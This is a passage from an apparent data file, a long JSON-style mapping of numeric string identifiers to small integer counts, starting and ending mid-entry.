":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535"